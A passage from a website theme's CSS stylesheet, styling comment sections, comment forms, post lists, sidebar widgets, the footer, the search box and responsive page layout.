	width:30px;
	height:30px
}
}.comment-body .nickname {
	margin-bottom:2px;
	font-size:14px;
	font-weight:400;
	line-height:22px;
	color:#3ca5f6
}
.comment-body .comment-time {
	display:inline-block;
	position:relative;
	margin-left:5px;
	padding-left:9px;
	font-size:14px;
	line-height:22px;
	font-weight:400;
	color:#ccc;
	vertical-align:top
}
@media (max-width:767px) {
	.comment-body .comment-time {
	font-size:12px;
	margin-left:2px;
	padding-left:6px
}
}.comment-body .comment-time:before {
	position:absolute;
	left:0;
	top:9px;
	width:4px;
	height:4px;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#ccc;
	content:''
}
.comment-body .comment-awaiting-moderation {
	color:#333;
	font-weight:bold
}
.comment-text {
	padding-left:60px;
	font-size:14px;
	line-height:1.6;
	color:#666
}
@media (max-width:767px) {
	.comment-text {
	padding-left:40px
}
}.comment-text p:last-child {
	margin-bottom:0
}
.comment-respond {
	margin-top:30px
}
.comment-respond label {
	position:absolute;
	left:15px;
	top:15px;
	line-height:34px;
	width:62px;
	color:#666;
	font-weight:400;
	text-align:center
}
.comment-respond input {
	display:block;
	line-height:22px;
	padding-top:4px;
	border:1px solid #efefef;
	outline:0
}
.comment-respond input.error {
	border-color:#a94442
}
.comment-respond span.required {
	color:#f00
}
.logged-in-as {
	margin-bottom:10px
}
.reply-left {
	width:260px;
	float:left
}
.comment-form {
	margin-top:15px
}
.comment-form-comment textarea {
	width:100%;
	height:100px;
	padding:4px 10px;
	line-height:22px;
	border:1px solid #efefef;
	border-bottom-color:#f5f5f5;
	outline:0;
	vertical-align:top;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.comment-form-comment .error {
	border-color:#a94442
}
.comment-form-url {
	display:none
}
.comment-form-author,.comment-form-email,.comment-form-url {
	position:relative;
	float:left;
	width:50%;
	padding:15px 15px 0;
	margin:0;
	border-left:1px solid #efefef;
	border-right:1px solid #efefef;
	background:#fbfbfb;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.comment-form-author {
	border-right:0
}
.comment-form-email {
	border-left:0
}
.form-submit {
	padding:10px 15px;
	margin:0;
	background:#fbfbfb;
	border:1px solid #efefef;
	border-top:0;
	-webkit-border-bottom-left-radius:2px;
	border-bottom-left-radius:2px;
	-webkit-border-bottom-right-radius:2px;
	border-bottom-right-radius:2px;
	overflow:hidden
}
.form-submit .avatar {
	width:30px;
	height:30px;
	margin-right:10px;
	vertical-align:top;
	-webkit-border-radius:50%;
	border-radius:50%
}
.form-submit .submit {
	float:right;
	display:inline-block;
	width:auto;
	height:auto;
	padding:7px 16px;
	font-size:14px;
	line-height:1.2;
	color:#fff;
	background-color:#3ca5f6;
	border:0;
	outline:0;
	-webkit-border-radius:3px;
	border-radius:3px
}
.form-submit .submit:hover {
	background-color:#4285f4
}
.comment-must-login {
	height:100px;
	padding:5px 10px;
	font-size:14px;
	color:#999;
	border:1px solid #efefef;
	border-bottom-color:#f5f5f5;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-border-top-left-radius:2px;
	border-top-left-radius:2px;
	-webkit-border-top-right-radius:2px;
	border-top-right-radius:2px;
	vertical-align:top
}
.form-submit-text {
	font-size:13px;
	line-height:30px;
	color:#666
}
.form-submit-text span {
	color:#3ca5f6
}
.post-list {
	padding:0 16px 10px;
	margin:0;
	list-style:none
}
.list-item {
	position:relative;
	margin:5px 0;
	padding:5px 0 5px 20px;
	color:#999;
	line-height:26px;
	border-bottom:1px dashed #eee
}
.list-item:before {
	position:absolute;
	left:0;
	top:16px;
	width:5px;
	height:5px;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#ccc;
	content:''
}
.list-item .date {
	float:right;
	font-size:12px
}
@media (max-width:767px) {
	.list-item .date {
	display:none
}
}.list-item a {
	display:inline-block;
	width:60%;
	vertical-align:top;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap
}
@media (max-width:767px) {
	.list-item a {
	font-size:16px;
	width:100%
}
}.image-list,.p-list {
	padding:0;
	margin:-8px;
	list-style:none
}
.p-item {padding:8px;}
@media (max-width:767px) {.p-item {padding:6.5px;width:100%}}




.p-item-wrap {
	position:relative;
	overflow:hidden
}
.p-item-wrap .title {position:relative;margin:0;padding:8px 0;font-size:14px;font-size:.14rem;font-weight:400;line-height:20px;overflow:hidden;width:-moz-max-content}
.p-item-wrap .title a {font-size:14px;line-height:22px;color:#333;    height: 40px;display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;text-decoration:none;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}
.p-item-wrap:hover .title a {
	color:#4285f4;
	-webkit-transition:all 0.3s ease-out 0s;
	-o-transition:all 0.3s ease-out 0s;
	transition:all 0.3s ease-out 0s
}
.p-item-wrap .thumb {
	display:block;
	width:100%;
	height:auto;
	overflow:hidden;
	text-decoration:none
}
.p-item-wrap .thumb img {
	-o-transition:all 0.3s ease-out 0s;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s
}
.p-item-wrap:hover .thumb img {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.p-item-wrap img {
	width:100%;
	min-height:81px;
	vertical-align:top
}
.special-wrap {
	margin-bottom:20px
}
.special-list {
	margin:0 -10px;
	font-size:0
}
.special-head {
	text-align:center;
	padding:30px 50px 50px
}
@media (max-width:767px) {
	.special-head {
	padding:10px 15px 30px
}
}.special-head p {
	font-size:15px;
	color:#1f1c1c;
	font-weight:300
}
.special-title {
	margin:0;
	padding:0;
	font-size:26px;
	font-size:.26rem;
	color:#333
}
.page-description {
	position:relative;
	margin:17px 0 0;
	padding:15px 0 0
}
.page-description:before {
	position:absolute;
	left:50%;
	top:0;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#999;
	content:''
}
.special-item-wrap {
	vertical-align:top;
	float:none;
	display:inline-block;
	padding:0 10px !important;
	font-size:14px;
	font-size:.14rem
}
.special-item {
	padding:20px;
	margin-bottom:20px;
	background:#fff;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	border:1px solid #3ca5f6;
	transition:all .3s ease 0s
}
.special-item:hover {
	-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);
	box-shadow:0 2px 10px rgba(0,0,0,0.15);
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-top {
	position:relative;
	overflow:hidden
}
.special-item-thumb {
	width:200px;
	float:left;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
@media (max-width:520px) {
	.special-item-thumb {
	width:140px
}
}.special-item-thumb img {
	width:100%;
	height:auto;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.special-item-thumb:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.special-item-title {
	padding-left:220px
}
@media (max-width:520px) {
	.special-item-title {
	padding-left:155px;
	height: inherit
}
}.special-item-title h2 {
	font-size:20px;
	font-size:.2rem;
	font-weight:400;
	margin:0 0 10px
}
@media (max-width:520px) {
	.special-item-title h2 {
	font-size:16px;
	font-size:.16rem;
	margin-bottom:8px
}
}.special-item-title a {
	color:#333;
	text-decoration:none;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-title a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-title p {
	height:100px;
	color:#e61c38;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2
}
@media (max-width:520px) {
	.special-item-title p {
	height:72px;
	line-height:1.4
}
}.special-item-bottom {
	margin:20px 0 0;
	padding:12px 0 0;
	list-style:none;
	border-top:1px solid #efefef
}
.special-item-bottom a {
	position:relative;
	display:inline-block;
	padding-left:15px;
	color:#1d1c1c;
	text-decoration:none;
	max-width:100%;
	overflow:hidden;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s;
	vertical-align:top
}
.special-item-bottom a:before {
	position:absolute;
	left:4px;
	top:9px;
	width:0;
	height:0;
	line-height:0;
	border:4px solid transparent;
	border-left:4px solid #4285f4;
	content:'';
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-bottom a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-bottom a:hover:before {
	border-left-color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-more {
	position:absolute;
	bottom:0;
	right:0;
	padding-right:10px;
	font-size:12px;
	font-size:.12rem;
	line-height:20px
}
@media (max-width:520px) {
	.special-item-more {
	float:left;
	display:none
}
}
.special-item-more:after {
	position:absolute;
	right:0;
	top:0;
	font-family:FontAwesome;
	font-size:14px;
	line-height:20px
}
.special-item-more:hover,.special-item-more:focus {
	text-decoration:none
}
.widget {
	margin-bottom:15px;
	padding-bottom: 5px;
	background:#fff
}
.nav>li.active{
	opacity: 0;
}
.widget ul,.widget ol {
	list-style:none;
	margin:0;
	padding: 0 10px;
}
.widget ul li,.widget ol li {
	position:relative;
	padding:5px 0 5px 8px;
}
.widget ul li li,.widget ol li li {
	padding-left:20px;
	border-bottom:0
}
.widget ul li:before,.widget ol li:before {
	position:absolute;
	left:0;
	top:13px;
	content:'';
	width:0;
	height:0;
	line-height:0;
	border:4px solid transparent;
	border-left:4px solid #4285f4
}
.widget ul a,.widget ol a {
	color:#666
}
.widget ul a:hover,.widget ol a:hover {
	color:#4285f4;
	text-decoration:none
}
.widget .tagcloud a {
	display:inline-block;
	margin:0 5px 5px 0;
	padding:4px 12px;
	font-size:12px !important;
	font-size:0.12rem !important;
	line-height:1.2;
	color:#666;
	border:1px solid #999;
	-webkit-border-radius:3px;
	border-radius:3px;
	text-decoration:none
}
.widget .tagcloud a:hover {
	color:#fff;
	background:#4285f4;
	border-color:#4285f4
}
.widget-title {
	margin:0 0 10px;
	padding:12px 8px 12px 8px;
	font-size:16px;
	font-weight:normal;	
    background:#3ca5f6;
	border-left:3px solid #3ca5f6;
    color: #fff;
}
.widget_calendar #wp-calendar {
	width:100%;
	line-height:2.2
}
.widget_calendar #wp-calendar caption {
	padding:3px;
	font-size:16px;
	color:#333;
	text-align:center
}
.widget_calendar #wp-calendar th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.widget_calendar #wp-calendar td {
	vertical-align:bottom;
	border-bottom:1px solid #ddd;
	text-align:center
}

.widget_tag_cloud a {
	margin:0 2px
}
.widget_lastest_products .p-list {
	margin:0 -5px !important;
	padding-top:5px
}
.widget_lastest_products .p-item {
	padding:0 2.5px;
	margin:0 0 5px;
	padding-top:5px;
}
.widget_lastest_products .p-item:before {
	display:none
}
.widget_lastest_products .p-item-wrap .thumb {
	height:81px;
	-webkit-border-radius:2px;
	border-radius:2px
}
@media (min-width:992px) and (max-width:1219px) {
	.widget_lastest_products .p-item-wrap .thumb {
	height:66px
}
}.widget_lastest_products .p-item-wrap .title {
	bottom:0;
	opacity:1;
	padding:5px 0;
	font-size:12px;
	line-height:16px
}
.widget_lastest_products:hover .title {
	bottom:0
}
.sidebar .widget_nav_menu {
	padding:0;
	background:#eee;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
.sidebar .widget_nav_menu .widget-title {
	padding-left:30px;
	margin:0;
	font-size:20px;
	line-height:50px;
	border-bottom:1px solid #e3e3e3
}
.sidebar .widget_nav_menu .widget-title span {
	margin:0;
	padding:0;
	color:#333;
	border:0
}
.sidebar .widget_nav_menu ul li {
	position:relative;
	padding:0;
	line-height:40px;
	border-bottom:1px solid #e5e5e5
}
.sidebar .widget_nav_menu ul li:before {
	display:none
}
.sidebar .widget_nav_menu ul li li {
	padding-left:0;
	border-top:1px solid #e5e5e5;
	border-bottom:0
}
.sidebar .widget_nav_menu ul li li a {
	padding-left:45px
}
.sidebar .widget_nav_menu ul li li a:after {
	position:absolute;
	left:35px;
	top:0;
	content:'\f105';
	font-family:"FontAwesome";
	color:#666
}
.sidebar .widget_nav_menu ul li li a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li li li a {
	padding-left:60px
}
.sidebar .widget_nav_menu ul li li li a:after {
	left:50px
}
.sidebar .widget_nav_menu ul li li li a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item a,.sidebar .widget_nav_menu ul li.current-post-parent a {
	color:#fff;
	background:#3ca5f6
}
.sidebar .widget_nav_menu ul li.current-menu-item a:after,.sidebar .widget_nav_menu ul li.current-post-parent a:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
	background:none
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after {
	color:#666
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover {
	color:#fff;
	background:#4285f4
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item li a,.sidebar .widget_nav_menu ul li.current-post-parent li a {
	color:#333
}
.sidebar .widget_nav_menu ul li a {
	display:block;
	padding-left:30px;
	font-size:14px;
	color:#333
}
.sidebar .widget_nav_menu ul li a:hover {
	color:#fff;
	background:#4285f4
}
.search-form {
	position:relative;
	overflow:hidden;
	background:#fff
}
.search-form input {
	background:none;
	border:0;
	line-height:22px;
	display:block;
	float:left;
	outline:0
}
.search-form input.keyword {
	width:100%;
	height:34px;
	padding:5px 52px 5px 10px;
	font-size:14px;
	color:#333;
	border:1px solid #efefef
}
.search-form input.keyword:focus {
	border-color:#3ca5f6
}
.search-form input.submit {
	position:absolute;
	right:0;
	top:0;
	z-index:9;
	width:42px;
	height:34px;
	padding:0;
	font-family:'FontAwesome';
	font-size:16px;
	line-height:34px;
	text-align:center;
	color:#fff;
	background-color:#3ca5f6;
	cursor:pointer
}
.search-form input.submit:hover {
	background-color:#4285f4
}
.widget_profile {
	padding:0
}
.widget_profile .cover_photo {
	height:110px;
	background:#eee
}
.widget_profile img {
	max-width:100%;
	vertical-align:top
}
.widget_profile p {
	margin:0
}
.widget_profile .avatar-wrap {
	margin-top:-40px;
	text-align:center
}
.widget_profile .avatar-link {
	position:relative;
	display:block;
	width:80px;
	height:80px;
	padding:4px;
	margin:0 auto;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:rgba(255,255,255,0.3)
}
.widget_profile .avatar-link:hover {
	background:rgba(255,255,255,0.5)
}
.widget_profile .avatar-link:hover img {
	opacity:.9;
	filter:alpha(opacity=90);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_profile .avatar {
	width:100%;
	height:auto;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_profile .profile-info {
	padding:10px 15px 20px;
	text-align:center;
	line-height:1.6
}
.widget_profile .author-name {
	display:inline-block;
	line-height:22px;
	overflow:hidden;
	max-width:180px;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	vertical-align:top
}
.widget_profile .author-title {
	position:relative;
	display:inline-block;
	padding:3px 8px;
	margin-left:8px;
	font-size:12px;
	font-size:.12rem;
	color:#3ca5f6;
	font-weight:400;
	line-height:1.2;
	border:1px solid #3ca5f6;
	vertical-align:top;
	-webkit-border-radius:1px;
	border-radius:1px
}
.widget_profile .author-title:before,.widget_profile .author-title:after {
	position:absolute;
	left:-8px;
	top:50%;
	margin-top:-4px;
	content:'';
	border:4px solid transparent;
	border-right:4px solid #3ca5f6
}
.widget_profile .author-title:after {
	left:-7px;
	border-right:4px solid #fff
}
.widget_profile .author-description {
	margin-top:5px;
	font-size:13px;
	color:#999
}
.widget_profile .profile-posts {
	padding:20px 15px 15px;
	border-top:1px dashed #efefef
}
.widget_post_thumb ul .item {
	margin:0;
	padding:5px;
	border:1px solid #3ca5f6;
	margin-bottom:5px;
	overflow:hidden
}

.widget_post_thumb ul .item:hover img {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_post_thumb ul li:before {
	display:none
}
.widget_post_thumb .item-img {
	float:left;
	width:100px;
	overflow:hidden;
	-webkit-border-radius:2px;
	border-radius:2px
}
.widget_post_thumb .item-img img {
	width:100%;
	height:63px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;

	transition:all .3s ease-out 0s
}
.widget_post_thumb .item-title {
	height:38px;
	margin-bottom:10px;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	line-height:1.4
}
.widget_post_thumb .item-title a {
	color:#333
}
.widget_post_thumb .item-date {
	margin:0;
	font-size:12px;
	color:#999;
	line-height:14px
}
.widget_post_thumb .item-content {
	margin-left:110px
}
.widget_comments ul li {
	padding:15px 0;
	border-top:1px solid #EFEFEF
}
.widget_comments ul li:before {
	display:none
}
.widget_comments .comment-info {
	margin-bottom:10px
}
.widget_comments .comment-info img {
	width:30px;
	height:30px;
	-webkit-border-radius:50%;
	border-radius:50%;
	border:1px solid #f3f3f3;
	-webkit-transition:all .2s ease-out 0s;
	-o-transition:all .2s ease-out 0s;
	transition:all .2s ease-out 0s
}
.widget_comments .comment-info img:hover {
	opacity:.8;
	filter:alpha(opacify=80);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_comments .comment-info a {
	display:inline-block;
	vertical-align:top;
	line-height:30px;
	color:#999
}
.widget_comments .comment-info .comment-author {
	float:none;
	margin:0;
	width:auto;
	max-width:120px;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.widget_comments .comment-info span {
	float:right;
	line-height:30px;
	color:#999
}
.widget_comments .comment-excerpt {
	position:relative;
	padding:10px;
	margin-bottom:10px;
	background:#f5f5f5;
	-webkit-border-radius:1px;
	border-radius:1px;
	color:#666
}
.widget_comments .comment-excerpt:before {
	position:absolute;
	left:10px;
	top:-10px;
	content:'';
	width:0;
	height:0;
	line-height:0;
	border:5px solid transparent;
	border-bottom-color:#f5f5f5
}
.widget_comments .comment-excerpt p {
	margin:0;
	line-height:1.5;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:3
}
.widget_comments .comment-post {
	color:#999;
	margin:0;
	font-size:13px;
	line-height:1.2;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.widget_comments .comment-post a {
	color:#999
}
.widget_image_ad {
	padding:0
}
.widget_image_ad img {
	width:100%;
	height:auto;
	vertical-align:top
}
.widget_image_ad a {
	display:block;
	-webkit-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	-o-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1)
}
.widget_image_ad a:hover {
	opacity:.9;
	-webkit-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	-o-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1)
}
.footer {
	padding:35px 0;
	color:#5f676f;
	background:#2d3237
}
@media (max-width:991px) {
	.footer {
	padding:25px 10px;
	text-align:center
}
}@media (max-width:767px) {
	.footer {
	padding:35px 0 85px
}
}.footer a {
	color:#5f676f
}
.footer a:hover {
	color:#98a4b1;
	text-decoration:none
}
.footer .copyright {
	font-size:12px;
	font-size:.12rem
}
.footer .menu ul,.footer .footer-nav {
	padding:0;
	margin:0 0 8px;
	font-size:14px;
	font-size:.14rem;
	list-style:none
}
.footer .menu ul li,.footer .footer-nav li {
	display:inline-block;
	margin-right:15px;
	line-height:1.4
}
.footer .menu ul a,.footer .footer-nav a {
	color:#76818c
}
.footer .menu ul a:hover,.footer .footer-nav a:hover {
	color:#b3c0ce
}
.footer-col {
	display:inline-block;
	font-size:0;
	vertical-align:middle
}
@media (max-width:1219px) {
	.footer-col-logo {
	display:none
}
}.footer-col-logo img {
	display:block;
	margin-right:40px;
	max-width:160px;
	height:auto;
	border:0
}
.footer-col-sns {
	float:right
}
@media (max-width:991px) {.footer-col-sns {display:none}}
.footer-sns {font-size:14px}
.footer-sns a {
	display:inline-block;
	margin:7px 0 8px 15px;
	vertical-align:top
}
.footer-sns .fa {
	position:relative;
	width:36px;
	height:36px;
	font-size:18px;
	line-height:36px;
	-webkit-border-radius:50%;
	border-radius:50%;
	text-align:center;
	background:#394148;
	color:#98a4b1
}
.footer-sns .fa:before {
	position:relative;
	z-index:2
}
.footer-sns .fa:after {
	position:absolute;
	left:0;
	top:0;
	z-index:1;
	width:100%;
	height:100%;
	background:#4285f4;
	-webkit-border-radius:50%;
	border-radius:50%;
	content:'';
	opacity:0;
	filter:alpha(opacify=0);
	-webkit-transform:scale(0);
	-ms-transform:scale(0);
	transform:scale(0)
}
.footer-sns .fa:hover {
	color:#fff
}
.footer-sns .fa:hover:after {
	-webkit-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
	opacity:1;
	filter:alpha(opacify=100);
	-webkit-transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s;
	-o-transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s;
	transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s
}
.sns-wx {
	position:relative;
	overflow:hidden;
    display:inline-block;
	margin:7px 0 8px 15px;
	vertical-align:top
}
.sns-wx span {
	position:absolute;
	z-index:1;
	top:-170px;
	left:0;
	margin-left:-57px;
	width:150px;
	height:150px;
	background-color:#fff;
	-webkit-background-size:95% auto;
	background-size:95% auto;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.3);
	box-shadow:0 0 5px 1px rgba(0,0,0,0.3);
	opacity:0;
	filter:alpha(opacify=0);
	-webkit-transition:all .2s ease-out .1s;
	-o-transition:all .2s ease-out .1s;
	transition:all .2s ease-out .1s
}
.sns-wx span:after {
	position:absolute;
	bottom:-16px;
	left:50%;
	width:0;
	height:0;
	margin-left:-8px;
	line-height:0;
	border:8px solid transparent;
	border-top:8px solid #fff;
	content:''
}
.sns-wx:hover {
	overflow:visible
}
.sns-wx:hover span {
	top:-165px;
	opacity:1;
	filter:alpha(opacify=100);
	-webkit-transition:all .2s ease-out .1s;
	-o-transition:all .2s ease-out .1s;
	transition:all .2s ease-out .1s
}
.container {
	width:1200px;
	padding:0 10px;
	position:relative;
}
@media (max-width:1219px) {
	.container {
	width:980px
}
}@media (max-width:991px) {
	.container {
	width:100%;
	padding:0 15px
}
}@media (max-width:767px) {
	.container {
	width:100%;
	padding:0 8px
}
}a {
	color:#3ca5f6;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
a:active,a:focus {
	outline:0
}
html {
	font-size:100px
}
body {
	font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif;
	line-height:1.8;
	background:#f5f5f5;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	word-wrap:break-word
}
@media (max-width:991px) {
	body {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}@media (max-width:767px) {
	body.single {
	background:#fff
}
body.single .container {
	padding:0 5px
}
}#wrap {
	padding-top:62px;
	overflow:hidden
}
@media (max-width:991px) {
	#wrap {
	padding-top:50px
}
}.main {
	position:relative;
	padding-top:15px
}
@media (max-width:767px) {
	.main {
	padding-top:15px
}
}.main-full {
	position:relative;
	padding:20px 0
}
.bang {font-size:inherit;margin-top:0;line-height:1.8;}
.bang a {color:#000}
.content {
	width:860px;
	float:left;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:1219px) {
	.content {
	width:690px
}
}@media (max-width:991px) {
	.content {
	width:100%
}
}.content-woo {
	padding:15px;
	margin-bottom:20px;
	background:#fff
}
.single-product .content-woo {
	padding:20px
}
.sec-panel {
	margin-bottom:20px;
	background:#fff
}
.sec-panel-head {
	position:relative;
	padding:0 15px;
	margin-bottom: 10px;
}
@media (max-width:767px) {
	.sec-panel-head {
	padding:0 10px
}
}.sec-panel-head h4,.sec-panel-head h3,.sec-panel-head h2 {
	margin:0;
	padding:0;
	font-size:18px;
	font-size:.18rem;
	line-height:48px;
	font-weight:500;
	color:#3ca5f6;
	border-bottom:1px solid #EFEFEF
}
.sec-panel-head span {
	color:#3ca5f6
}
.sec-panel-head small {
	font-size:13px;
	font-size:.13rem;
	margin-left:10px;
	color:#272626;
	font-weight:400
}
@media (max-width:991px) {
	.sec-panel-head small {
	display:none
}
}.sec-panel-head .more {
	float:right;
	font-size:13px;
	font-size:.13rem;
	font-weight:400;
	color:#999;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sec-panel-head .more:hover {
	color:#4285f4;
	text-decoration:none;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sec-panel-body {
	padding:15px
}
@media (max-width:767px) {
	.sec-panel-body {
	padding:10px
}
}.list {
	margin:0;
	padding:0;
	list-style-type:none
}
.topic-list {
	word-spacing:-1em;
	margin-left:-6px;
	margin-right:-6px;
	margin-bottom:-15px;
	line-height:1;
	overflow:hidden
}
.topic-list .topic {
	display:inline-block;
	word-spacing:0;
	width:25%;
	padding:0 6px;
	margin-bottom:15px
}
@media (max-width:991px) {
	.topic-list .topic {
	width:50%
}
}.topic-list .topic-wrap {
	display:block;
	width:180px;
	text-decoration:none
}
.topic-list .topic-wrap:hover {
	text-decoration:none
}
.topic-list .topic-wrap:hover span {
	color:#4285f4;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.topic-list .cover-container {
	-webkit-border-radius:2px;
	border-radius:2px;
	overflow:hidden;
	border:1px solid #3ca5f6
}
.topic-list .cover-container:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:-webkit-transform .5s ease-out 0s;
	transition:-webkit-transform .5s ease-out 0s;
	-o-transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s,-webkit-transform .5s ease-out 0s
}
.topic-list .cover-container img {
	width:180px;
	padding-top:3px;
	padding-right:5px;
	padding-left:5px;
	-webkit-transition:-webkit-transform .5s ease-out 0s;
	transition:-webkit-transform .5s ease-out 0s;
	-o-transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s,-webkit-transform .5s ease-out 0s;
	vertical-align:top
}
.topic-list span {
	display:block;
	margin-top:10px;
	font-size:14px;
	font-size:.14rem;
	line-height:20px;
	text-align:center;
	color:#333;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sidebar {
	float:right;
	width:305px;
}
.sidebar.fixed {
	position:fixed;
	left:50%;
	bottom:0;
	margin-left:290px
}
@media (min-width:992px) and (max-width:1219px) {
	.sidebar.fixed {
	margin-left:230px
}
}.sidebar.abs {
	position:absolute;
	bottom:0;
	right:10px
}
@media (max-width:1219px) {
	.sidebar {
	width:250px
}
}@media screen and (max-width:991px) {
	.sidebar {
	display:none
}
}.slider-wrap {
	margin-bottom:15px;
	padding: 15px;
    box-sizing: border-box;
